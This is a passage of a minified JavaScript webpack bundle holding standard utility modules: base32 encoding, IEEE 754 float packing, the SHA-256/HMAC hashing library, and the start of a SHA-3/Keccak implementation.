r=_(e),n=r.length>0?r[0]:"",s=B("%"+n+"%",t),a=s.name,u=s.value,l=!1,h=s.alias;h&&(n=h[0],v(r,w([0,1],h)));for(var p=1,f=!0;p<r.length;p+=1){var d=r[p],y=S(d,0,1),m=S(d,-1);if(('"'===y||"'"===y||"`"===y||'"'===m||"'"===m||"`"===m)&&y!==m)throw new o("property names with quotes must have matching quotes");if("constructor"!==d&&f||(l=!0),A(g,a="%"+(n+="."+d)+"%"))u=g[a];else if(null!=u){if(!(d in u)){if(!t)throw new i("base intrinsic for "+e+" exists, but the property is not available.");return}if(c&&p+1>=r.length){var b=c(u,d);u=(f=!!b)&&"get"in b&&!("originalValue"in b.get)?b.get:u[d]}else f=A(u,d),u=u[d];f&&!l&&(g[a]=u)}}return u}},9905:(e,t,r)=>{"use strict";var n="undefined"!=typeof Symbol&&Symbol,o=r(5682);e.exports=function(){return"function"==typeof n&&"function"==typeof Symbol&&"symbol"==typeof n("foo")&&"symbol"==typeof Symbol("bar")&&o()}},5682:e=>{"use strict";e.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),r=Object(t);if("string"==typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(t in e[t]=42,e)return!1;if("function"==typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var n=Object.getOwnPropertySymbols(e);if(1!==n.length||n[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var o=Object.getOwnPropertyDescriptor(e,t);if(42!==o.value||!0!==o.enumerable)return!1}return!0}},9284:(e,t,r)=>{"use strict";var n=r(1930);e.exports=n.call(Function.call,Object.prototype.hasOwnProperty)},7267:(e,t,r)=>{var n;!function(){"use strict";var t="object"==typeof window?window:{};!t.HI_BASE32_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node&&(t=r.g);var o=!t.HI_BASE32_NO_COMMON_JS&&e.exports,s=r.amdO,i="ABCDEFGHIJKLMNOPQRSTUVWXYZ234567".split(""),a={A:0,B:1,C:2,D:3,E:4,F:5,G:6,H:7,I:8,J:9,K:10,L:11,M:12,N:13,O:14,P:15,Q:16,R:17,S:18,T:19,U:20,V:21,W:22,X:23,Y:24,Z:25,2:26,3:27,4:28,5:29,6:30,7:31},c=[0,0,0,0,0,0,0,0],u=function(e,t){t.length>10&&(t="..."+t.substr(-10));var r=new Error("Decoded data is not valid UTF-8. Maybe try base32.decode.asBytes()? Partial data after reading "+e+" bytes: "+t+" <-");throw r.position=e,r},l=function(e){if(""===e)return[];if(!/^[A-Z2-7=]+$/.test(e))throw new Error("Invalid base32 characters");for(var t,r,n,o,s,i,c,u,l=[],h=0,p=(e=e.replace(/=/g,"")).length,f=0,d=p>>3<<3;f<d;)t=a[e.charAt(f++)],r=a[e.charAt(f++)],n=a[e.charAt(f++)],o=a[e.charAt(f++)],s=a[e.charAt(f++)],i=a[e.charAt(f++)],c=a[e.charAt(f++)],u=a[e.charAt(f++)],l[h++]=255&(t<<3|r>>>2),l[h++]=255&(r<<6|n<<1|o>>>4),l[h++]=255&(o<<4|s>>>1),l[h++]=255&(s<<7|i<<2|c>>>3),l[h++]=255&(c<<5|u);var g=p-d;return 2===g?(t=a[e.charAt(f++)],r=a[e.charAt(f++)],l[h++]=255&(t<<3|r>>>2)):4===g?(t=a[e.charAt(f++)],r=a[e.charAt(f++)],n=a[e.charAt(f++)],o=a[e.charAt(f++)],l[h++]=255&(t<<3|r>>>2),l[h++]=255&(r<<6|n<<1|o>>>4)):5===g?(t=a[e.charAt(f++)],r=a[e.charAt(f++)],n=a[e.charAt(f++)],o=a[e.charAt(f++)],s=a[e.charAt(f++)],l[h++]=255&(t<<3|r>>>2),l[h++]=255&(r<<6|n<<1|o>>>4),l[h++]=255&(o<<4|s>>>1)):7===g&&(t=a[e.charAt(f++)],r=a[e.charAt(f++)],n=a[e.charAt(f++)],o=a[e.charAt(f++)],s=a[e.charAt(f++)],i=a[e.charAt(f++)],c=a[e.charAt(f++)],l[h++]=255&(t<<3|r>>>2),l[h++]=255&(r<<6|n<<1|o>>>4),l[h++]=255&(o<<4|s>>>1),l[h++]=255&(s<<7|i<<2|c>>>3)),l},h=function(e,t){if(!t)return function(e){for(var t,r,n="",o=e.length,s=0,i=0;s<o;)if((t=e[s++])<=127)n+=String.fromCharCode(t);else{t>191&&t<=223?(r=31&t,i=1):t<=239?(r=15&t,i=2):t<=247?(r=7&t,i=3):u(s,n);for(var a=0;a<i;++a)((t=e[s++])<128||t>191)&&u(s,n),r<<=6,r+=63&t;r>=55296&&r<=57343&&u(s,n),r>1114111&&u(s,n),r<=65535?n+=String.fromCharCode(r):(r-=65536,n+=String.fromCharCode(55296+(r>>10)),n+=String.fromCharCode(56320+(1023&r)))}return n}(l(e));if(""===e)return"";if(!/^[A-Z2-7=]+$/.test(e))throw new Error("Invalid base32 characters");var r,n,o,s,i,c,h,p,f="",d=e.indexOf("=");-1===d&&(d=e.length);for(var g=0,y=d>>3<<3;g<y;)r=a[e.charAt(g++)],n=a[e.charAt(g++)],o=a[e.charAt(g++)],s=a[e.charAt(g++)],i=a[e.charAt(g++)],c=a[e.charAt(g++)],h=a[e.charAt(g++)],p=a[e.charAt(g++)],f+=String.fromCharCode(255&(r<<3|n>>>2))+String.fromCharCode(255&(n<<6|o<<1|s>>>4))+String.fromCharCode(255&(s<<4|i>>>1))+String.fromCharCode(255&(i<<7|c<<2|h>>>3))+String.fromCharCode(255&(h<<5|p));var m=d-y;return 2===m?(r=a[e.charAt(g++)],n=a[e.charAt(g++)],f+=String.fromCharCode(255&(r<<3|n>>>2))):4===m?(r=a[e.charAt(g++)],n=a[e.charAt(g++)],o=a[e.charAt(g++)],s=a[e.charAt(g++)],f+=String.fromCharCode(255&(r<<3|n>>>2))+String.fromCharCode(255&(n<<6|o<<1|s>>>4))):5===m?(r=a[e.charAt(g++)],n=a[e.charAt(g++)],o=a[e.charAt(g++)],s=a[e.charAt(g++)],i=a[e.charAt(g++)],f+=String.fromCharCode(255&(r<<3|n>>>2))+String.fromCharCode(255&(n<<6|o<<1|s>>>4))+String.fromCharCode(255&(s<<4|i>>>1))):7===m&&(r=a[e.charAt(g++)],n=a[e.charAt(g++)],o=a[e.charAt(g++)],s=a[e.charAt(g++)],i=a[e.charAt(g++)],c=a[e.charAt(g++)],h=a[e.charAt(g++)],f+=String.fromCharCode(255&(r<<3|n>>>2))+String.fromCharCode(255&(n<<6|o<<1|s>>>4))+String.fromCharCode(255&(s<<4|i>>>1))+String.fromCharCode(255&(i<<7|c<<2|h>>>3))),f},p={encode:function(e,t){var r="string"!=typeof e;return r&&e.constructor===ArrayBuffer&&(e=new Uint8Array(e)),r?function(e){for(var t,r,n,o,s,a="",c=e.length,u=0,l=5*parseInt(c/5);u<l;)t=e[u++],r=e[u++],n=e[u++],o=e[u++],s=e[u++],a+=i[t>>>3]+i[31&(t<<2|r>>>6)]+i[r>>>1&31]+i[31&(r<<4|n>>>4)]+i[31&(n<<1|o>>>7)]+i[o>>>2&31]+i[31&(o<<3|s>>>5)]+i[31&s];var h=c-l;return 1===h?(t=e[u],a+=i[t>>>3]+i[t<<2&31]+"======"):2===h?(t=e[u++],r=e[u],a+=i[t>>>3]+i[31&(t<<2|r>>>6)]+i[r>>>1&31]+i[r<<4&31]+"===="):3===h?(t=e[u++],r=e[u++],n=e[u],a+=i[t>>>3]+i[31&(t<<2|r>>>6)]+i[r>>>1&31]+i[31&(r<<4|n>>>4)]+i[n<<1&31]+"==="):4===h&&(t=e[u++],r=e[u++],n=e[u++],o=e[u],a+=i[t>>>3]+i[31&(t<<2|r>>>6)]+i[r>>>1&31]+i[31&(r<<4|n>>>4)]+i[31&(n<<1|o>>>7)]+i[o>>>2&31]+i[o<<3&31]+"="),a}(e):t?function(e){for(var t,r,n,o,s,a="",c=e.length,u=0,l=5*parseInt(c/5);u<l;)t=e.charCodeAt(u++),r=e.charCodeAt(u++),n=e.charCodeAt(u++),o=e.charCodeAt(u++),s=e.charCodeAt(u++),a+=i[t>>>3]+i[31&(t<<2|r>>>6)]+i[r>>>1&31]+i[31&(r<<4|n>>>4)]+i[31&(n<<1|o>>>7)]+i[o>>>2&31]+i[31&(o<<3|s>>>5)]+i[31&s];var h=c-l;return 1===h?(t=e.charCodeAt(u),a+=i[t>>>3]+i[t<<2&31]+"======"):2===h?(t=e.charCodeAt(u++),r=e.charCodeAt(u),a+=i[t>>>3]+i[31&(t<<2|r>>>6)]+i[r>>>1&31]+i[r<<4&31]+"===="):3===h?(t=e.charCodeAt(u++),r=e.charCodeAt(u++),n=e.charCodeAt(u),a+=i[t>>>3]+i[31&(t<<2|r>>>6)]+i[r>>>1&31]+i[31&(r<<4|n>>>4)]+i[n<<1&31]+"==="):4===h&&(t=e.charCodeAt(u++),r=e.charCodeAt(u++),n=e.charCodeAt(u++),o=e.charCodeAt(u),a+=i[t>>>3]+i[31&(t<<2|r>>>6)]+i[r>>>1&31]+i[31&(r<<4|n>>>4)]+i[31&(n<<1|o>>>7)]+i[o>>>2&31]+i[o<<3&31]+"="),a}(e):function(e){var t,r,n,o,s,a,u,l=!1,h="",p=0,f=0,d=e.length;if(""===e)return h;do{for(c[0]=c[5],c[1]=c[6],c[2]=c[7],u=f;p<d&&u<5;++p)(a=e.charCodeAt(p))<128?c[u++]=a:a<2048?(c[u++]=192|a>>6,c[u++]=128|63&a):a<55296||a>=57344?(c[u++]=224|a>>12,c[u++]=128|a>>6&63,c[u++]=128|63&a):(a=65536+((1023&a)<<10|1023&e.charCodeAt(++p)),c[u++]=240|a>>18,c[u++]=128|a>>12&63,c[u++]=128|a>>6&63,c[u++]=128|63&a);f=u-5,p===d&&++p,p>d&&u<6&&(l=!0),t=c[0],u>4?(r=c[1],n=c[2],o=c[3],s=c[4],h+=i[t>>>3]+i[31&(t<<2|r>>>6)]+i[r>>>1&31]+i[31&(r<<4|n>>>4)]+i[31&(n<<1|o>>>7)]+i[o>>>2&31]+i[31&(o<<3|s>>>5)]+i[31&s]):1===u?h+=i[t>>>3]+i[t<<2&31]+"======":2===u?(r=c[1],h+=i[t>>>3]+i[31&(t<<2|r>>>6)]+i[r>>>1&31]+i[r<<4&31]+"===="):3===u?(r=c[1],n=c[2],h+=i[t>>>3]+i[31&(t<<2|r>>>6)]+i[r>>>1&31]+i[31&(r<<4|n>>>4)]+i[n<<1&31]+"==="):(r=c[1],n=c[2],o=c[3],h+=i[t>>>3]+i[31&(t<<2|r>>>6)]+i[r>>>1&31]+i[31&(r<<4|n>>>4)]+i[31&(n<<1|o>>>7)]+i[o>>>2&31]+i[o<<3&31]+"=")}while(!l);return h}(e)},decode:h};h.asBytes=l,o?e.exports=p:(t.base32=p,s&&(void 0===(n=function(){return p}.call(p,r,p,e))||(e.exports=n)))}()},4525:(e,t)=>{t.read=function(e,t,r,n,o){var s,i,a=8*o-n-1,c=(1<<a)-1,u=c>>1,l=-7,h=r?o-1:0,p=r?-1:1,f=e[t+h];for(h+=p,s=f&(1<<-l)-1,f>>=-l,l+=a;l>0;s=256*s+e[t+h],h+=p,l-=8);for(i=s&(1<<-l)-1,s>>=-l,l+=n;l>0;i=256*i+e[t+h],h+=p,l-=8);if(0===s)s=1-u;else{if(s===c)return i?NaN:1/0*(f?-1:1);i+=Math.pow(2,n),s-=u}return(f?-1:1)*i*Math.pow(2,s-n)},t.write=function(e,t,r,n,o,s){var i,a,c,u=8*s-o-1,l=(1<<u)-1,h=l>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,f=n?0:s-1,d=n?1:-1,g=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,i=l):(i=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-i))<1&&(i--,c*=2),(t+=i+h>=1?p/c:p*Math.pow(2,1-h))*c>=2&&(i++,c/=2),i+h>=l?(a=0,i=l):i+h>=1?(a=(t*c-1)*Math.pow(2,o),i+=h):(a=t*Math.pow(2,h-1)*Math.pow(2,o),i=0));o>=8;e[r+f]=255&a,f+=d,a/=256,o-=8);for(i=i<<o|a,u+=o;u>0;e[r+f]=255&i,f+=d,i/=256,u-=8);e[r+f-d]|=128*g}},3477:(module,exports,__webpack_require__)=>{var __WEBPACK_AMD_DEFINE_RESULT__;(function(){"use strict";var ERROR="input is invalid type",WINDOW="object"==typeof window,root=WINDOW?window:{};root.JS_SHA256_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_SHA256_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=__webpack_require__.g:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_SHA256_NO_COMMON_JS&&module.exports,AMD=__webpack_require__.amdO,ARRAY_BUFFER=!root.JS_SHA256_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[-2147483648,8388608,32768,128],SHIFT=[24,16,8,0],K=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],OUTPUT_TYPES=["hex","array","digest","arrayBuffer"],blocks=[];!root.JS_SHA256_NO_NODE_JS&&Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),!ARRAY_BUFFER||!root.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(e){return"object"==typeof e&&e.buffer&&e.buffer.constructor===ArrayBuffer});var createOutputMethod=function(e,t){return function(r){return new Sha256(t,!0).update(r)[e]()}},createMethod=function(e){var t=createOutputMethod("hex",e);NODE_JS&&(t=nodeWrap(t,e)),t.create=function(){return new Sha256(e)},t.update=function(e){return t.create().update(e)};for(var r=0;r<OUTPUT_TYPES.length;++r){var n=OUTPUT_TYPES[r];t[n]=createOutputMethod(n,e)}return t},nodeWrap=function(method,is224){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),algorithm=is224?"sha224":"sha256",nodeMethod=function(e){if("string"==typeof e)return crypto.createHash(algorithm).update(e,"utf8").digest("hex");if(null==e)throw new Error(ERROR);return e.constructor===ArrayBuffer&&(e=new Uint8Array(e)),Array.isArray(e)||ArrayBuffer.isView(e)||e.constructor===Buffer?crypto.createHash(algorithm).update(new Buffer(e)).digest("hex"):method(e)};return nodeMethod},createHmacOutputMethod=function(e,t){return function(r,n){return new HmacSha256(r,t,!0).update(n)[e]()}},createHmacMethod=function(e){var t=createHmacOutputMethod("hex",e);t.create=function(t){return new HmacSha256(t,e)},t.update=function(e,r){return t.create(e).update(r)};for(var r=0;r<OUTPUT_TYPES.length;++r){var n=OUTPUT_TYPES[r];t[n]=createHmacOutputMethod(n,e)}return t};function Sha256(e,t){t?(blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],e?(this.h0=3238371032,this.h1=914150663,this.h2=812702999,this.h3=4144912697,this.h4=4290775857,this.h5=1750603025,this.h6=1694076839,this.h7=3204075428):(this.h0=1779033703,this.h1=3144134277,this.h2=1013904242,this.h3=2773480762,this.h4=1359893119,this.h5=2600822924,this.h6=528734635,this.h7=1541459225),this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0,this.is224=e}function HmacSha256(e,t,r){var n,o=typeof e;if("string"===o){var s,i=[],a=e.length,c=0;for(n=0;n<a;++n)(s=e.charCodeAt(n))<128?i[c++]=s:s<2048?(i[c++]=192|s>>6,i[c++]=128|63&s):s<55296||s>=57344?(i[c++]=224|s>>12,i[c++]=128|s>>6&63,i[c++]=128|63&s):(s=65536+((1023&s)<<10|1023&e.charCodeAt(++n)),i[c++]=240|s>>18,i[c++]=128|s>>12&63,i[c++]=128|s>>6&63,i[c++]=128|63&s);e=i}else{if("object"!==o)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR)}e.length>64&&(e=new Sha256(t,!0).update(e).array());var u=[],l=[];for(n=0;n<64;++n){var h=e[n]||0;u[n]=92^h,l[n]=54^h}Sha256.call(this,t,r),this.update(l),this.oKeyPad=u,this.inner=!0,this.sharedMemory=r}Sha256.prototype.update=function(e){if(!this.finalized){var t,r=typeof e;if("string"!==r){if("object"!==r)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR);t=!0}for(var n,o,s=0,i=e.length,a=this.blocks;s<i;){if(this.hashed&&(this.hashed=!1,a[0]=this.block,a[16]=a[1]=a[2]=a[3]=a[4]=a[5]=a[6]=a[7]=a[8]=a[9]=a[10]=a[11]=a[12]=a[13]=a[14]=a[15]=0),t)for(o=this.start;s<i&&o<64;++s)a[o>>2]|=e[s]<<SHIFT[3&o++];else for(o=this.start;s<i&&o<64;++s)(n=e.charCodeAt(s))<128?a[o>>2]|=n<<SHIFT[3&o++]:n<2048?(a[o>>2]|=(192|n>>6)<<SHIFT[3&o++],a[o>>2]|=(128|63&n)<<SHIFT[3&o++]):n<55296||n>=57344?(a[o>>2]|=(224|n>>12)<<SHIFT[3&o++],a[o>>2]|=(128|n>>6&63)<<SHIFT[3&o++],a[o>>2]|=(128|63&n)<<SHIFT[3&o++]):(n=65536+((1023&n)<<10|1023&e.charCodeAt(++s)),a[o>>2]|=(240|n>>18)<<SHIFT[3&o++],a[o>>2]|=(128|n>>12&63)<<SHIFT[3&o++],a[o>>2]|=(128|n>>6&63)<<SHIFT[3&o++],a[o>>2]|=(128|63&n)<<SHIFT[3&o++]);this.lastByteIndex=o,this.bytes+=o-this.start,o>=64?(this.block=a[16],this.start=o-64,this.hash(),this.hashed=!0):this.start=o}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296<<0,this.bytes=this.bytes%4294967296),this}},Sha256.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex;e[16]=this.block,e[t>>2]|=EXTRA[3&t],this.block=e[16],t>=56&&(this.hashed||this.hash(),e[0]=this.block,e[16]=e[1]=e[2]=e[3]=e[4]=e[5]=e[6]=e[7]=e[8]=e[9]=e[10]=e[11]=e[12]=e[13]=e[14]=e[15]=0),e[14]=this.hBytes<<3|this.bytes>>>29,e[15]=this.bytes<<3,this.hash()}},Sha256.prototype.hash=function(){var e,t,r,n,o,s,i,a,c,u=this.h0,l=this.h1,h=this.h2,p=this.h3,f=this.h4,d=this.h5,g=this.h6,y=this.h7,m=this.blocks;for(e=16;e<64;++e)t=((o=m[e-15])>>>7|o<<25)^(o>>>18|o<<14)^o>>>3,r=((o=m[e-2])>>>17|o<<15)^(o>>>19|o<<13)^o>>>10,m[e]=m[e-16]+t+m[e-7]+r<<0;for(c=l&h,e=0;e<64;e+=4)this.first?(this.is224?(s=300032,y=(o=m[0]-1413257819)-150054599<<0,p=o+24177077<<0):(s=704751109,y=(o=m[0]-210244248)-1521486534<<0,p=o+143694565<<0),this.first=!1):(t=(u>>>2|u<<30)^(u>>>13|u<<19)^(u>>>22|u<<10),n=(s=u&l)^u&h^c,y=p+(o=y+(r=(f>>>6|f<<26)^(f>>>11|f<<21)^(f>>>25|f<<7))+(f&d^~f&g)+K[e]+m[e])<<0,p=o+(t+n)<<0),t=(p>>>2|p<<30)^(p>>>13|p<<19)^(p>>>22|p<<10),n=(i=p&u)^p&l^s,g=h+(o=g+(r=(y>>>6|y<<26)^(y>>>11|y<<21)^(y>>>25|y<<7))+(y&f^~y&d)+K[e+1]+m[e+1])<<0,t=((h=o+(t+n)<<0)>>>2|h<<30)^(h>>>13|h<<19)^(h>>>22|h<<10),n=(a=h&p)^h&u^i,d=l+(o=d+(r=(g>>>6|g<<26)^(g>>>11|g<<21)^(g>>>25|g<<7))+(g&y^~g&f)+K[e+2]+m[e+2])<<0,t=((l=o+(t+n)<<0)>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10),n=(c=l&h)^l&p^a,f=u+(o=f+(r=(d>>>6|d<<26)^(d>>>11|d<<21)^(d>>>25|d<<7))+(d&g^~d&y)+K[e+3]+m[e+3])<<0,u=o+(t+n)<<0;this.h0=this.h0+u<<0,this.h1=this.h1+l<<0,this.h2=this.h2+h<<0,this.h3=this.h3+p<<0,this.h4=this.h4+f<<0,this.h5=this.h5+d<<0,this.h6=this.h6+g<<0,this.h7=this.h7+y<<0},Sha256.prototype.hex=function(){this.finalize();var e=this.h0,t=this.h1,r=this.h2,n=this.h3,o=this.h4,s=this.h5,i=this.h6,a=this.h7,c=HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n]+HEX_CHARS[o>>28&15]+HEX_CHARS[o>>24&15]+HEX_CHARS[o>>20&15]+HEX_CHARS[o>>16&15]+HEX_CHARS[o>>12&15]+HEX_CHARS[o>>8&15]+HEX_CHARS[o>>4&15]+HEX_CHARS[15&o]+HEX_CHARS[s>>28&15]+HEX_CHARS[s>>24&15]+HEX_CHARS[s>>20&15]+HEX_CHARS[s>>16&15]+HEX_CHARS[s>>12&15]+HEX_CHARS[s>>8&15]+HEX_CHARS[s>>4&15]+HEX_CHARS[15&s]+HEX_CHARS[i>>28&15]+HEX_CHARS[i>>24&15]+HEX_CHARS[i>>20&15]+HEX_CHARS[i>>16&15]+HEX_CHARS[i>>12&15]+HEX_CHARS[i>>8&15]+HEX_CHARS[i>>4&15]+HEX_CHARS[15&i];return this.is224||(c+=HEX_CHARS[a>>28&15]+HEX_CHARS[a>>24&15]+HEX_CHARS[a>>20&15]+HEX_CHARS[a>>16&15]+HEX_CHARS[a>>12&15]+HEX_CHARS[a>>8&15]+HEX_CHARS[a>>4&15]+HEX_CHARS[15&a]),c},Sha256.prototype.toString=Sha256.prototype.hex,Sha256.prototype.digest=function(){this.finalize();var e=this.h0,t=this.h1,r=this.h2,n=this.h3,o=this.h4,s=this.h5,i=this.h6,a=this.h7,c=[e>>24&255,e>>16&255,e>>8&255,255&e,t>>24&255,t>>16&255,t>>8&255,255&t,r>>24&255,r>>16&255,r>>8&255,255&r,n>>24&255,n>>16&255,n>>8&255,255&n,o>>24&255,o>>16&255,o>>8&255,255&o,s>>24&255,s>>16&255,s>>8&255,255&s,i>>24&255,i>>16&255,i>>8&255,255&i];return this.is224||c.push(a>>24&255,a>>16&255,a>>8&255,255&a),c},Sha256.prototype.array=Sha256.prototype.digest,Sha256.prototype.arrayBuffer=function(){this.finalize();var e=new ArrayBuffer(this.is224?28:32),t=new DataView(e);return t.setUint32(0,this.h0),t.setUint32(4,this.h1),t.setUint32(8,this.h2),t.setUint32(12,this.h3),t.setUint32(16,this.h4),t.setUint32(20,this.h5),t.setUint32(24,this.h6),this.is224||t.setUint32(28,this.h7),e},HmacSha256.prototype=new Sha256,HmacSha256.prototype.finalize=function(){if(Sha256.prototype.finalize.call(this),this.inner){this.inner=!1;var e=this.array();Sha256.call(this,this.is224,this.sharedMemory),this.update(this.oKeyPad),this.update(e),Sha256.prototype.finalize.call(this)}};var exports=createMethod();exports.sha256=exports,exports.sha224=createMethod(!0),exports.sha256.hmac=createHmacMethod(),exports.sha224.hmac=createHmacMethod(!0),COMMON_JS?module.exports=exports:(root.sha256=exports.sha256,root.sha224=exports.sha224,AMD&&(__WEBPACK_AMD_DEFINE_RESULT__=function(){return exports}.call(exports,__webpack_require__,exports,module),void 0===__WEBPACK_AMD_DEFINE_RESULT__||(module.exports=__WEBPACK_AMD_DEFINE_RESULT__)))})()},583:(e,t,r)=>{var n;!function(){"use strict";var o="input is invalid type",s="object"==typeof window,i=s?window:{};i.JS_SHA3_NO_WINDOW&&(s=!1);var a=!s&&"object"==typeof self;!i.JS_SHA3_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node?i=r.g:a&&(i=self);var c=!i.JS_SHA3_NO_COMMON_JS&&e.exports,u=r.amdO,l=!i.JS_SHA3_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,h="0123456789abcdef".split(""),p=[4,1024,262144,67108864],f=[0,8,16,24],d=[1,0,32898,0,32906,2147483648,2147516416,2147483648,32907,0,2147483649,0,2147516545,2147483648,32777,2147483648,138,0,136,0,2147516425,0,2147483658,0,2147516555,0,139,2147483648,32905,2147483648,32771,2147483648,32770,2147483648,128,2147483648,32778,0,2147483658,2147483648,2147516545,2147483648,32896,2147483648,2147483649,0,2147516424,2147483648],g=[224,256,384,512],y=[128,256],m=["hex","buffer","arrayBuffer","array","digest"],b={128:168,256:136};!i.JS_SHA3_NO_NODE_JS&&Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),!l||!i.JS_SHA3_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(e){return"object"==typeof e&&e.buffer&&e.buffer.constructor===ArrayBuffer});for(var A=function(e,t,r){return function(n){return new D(e,t,e).update(n)[r]()}},w=function(e,t,r){return function(n,o){return new D(e,t,o).update(n)[r]()}},v=function(e,t,r){return function(t,n,o,s){return _["cshake"+e].update(t,n,o,s)[r]()}},x=function(e,t,r){return function(t,n,o,s){return _["kmac"+e].update(t,n,o,s)[r]()}},S=function(e,t,r,n){for(var o=0;o<m.length;++o){var s=m[o];e[s]=t(r,n,s)}return e},E=function(e,t){var r=A(e,t,"hex");return r.create=function(){return new D(e,t,e)},r.update=function(e){return r.create().update(e)},S(r,A,e,t)},T=[{name:"keccak",padding:[1,256,65536,16777216],bits:g,createMethod:E},{name:"sha3",padding:[6,1536,393216,100663296],bits:g,createMethod:E},{name:"shake",padding:[31,7936,2031616,520093696],bits:y,createMethod:function(e,t){var r=w(e,t,"hex");return r.create=function(r){return new D(e,t,r)},r.update=function(e,t){return r.create(t).update(e)},S(r,w,e,t)}},{name:"cshake",padding:p,bits:y,createMethod:function(e,t){var r=b[e],n=v(e,0,"hex");return n.create=function(n,o,s){return o||s?new D(e,t,n).bytepad([o,s],r):_["shake"+e].create(n)},n.update=function(e,t,r,o){return n.create(t,r,o).update(e)},S(n,v,e,t)}},{name:"kmac",padding:p,bits:y,createMethod:function(e,t){var r=b[e],n=x(e,0,"hex");return n.create=function(n,o,s){return new N(e,t,o).bytepad(["KMAC",s],r).bytepad([n],r)},n.update=function(e,t,r,o){return n.create(e,r,o).update(t)},S(n,x,e,t)}}],_={},B=[],U=0;U<T.length;++U)for(var k=T[U],I=k.bits,C=0;C<I.length;++C){var R=k.name+"_"+I[C];if(B.push(R),_[R]=k.createMethod(I[C],k.padding),"sha3"!==k.name){var O=k.name+I[C];B.push(O),_[O]=_[R]}}function D(e,t,r){this.blocks=[],this.s=[],this.padding=t,this.outputBits=r,this.reset=!0,this.finalized=!1,this.block=0,this.start=0,this.blockCount=1600-(e<<1)>>5,this.byteCount=this.blockCount<<2,this.outputBlocks=r>>5,this.extraBytes=(31&r)>>3;for(var n=0;n<50;++n)this.s[n]=0}function N(e,t,r){D.call(this,e,t,r)}D.prototype.update=function(e){if(this.finalized)throw new Error("finalize already called");var t,r=typeof e;if("string"!==r){if("object"!==r)throw new Error(o);if(null===e)throw new Error(o);if(l&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||l&&ArrayBuffer.isView(e)))throw new Error(o);t=!0}for(var 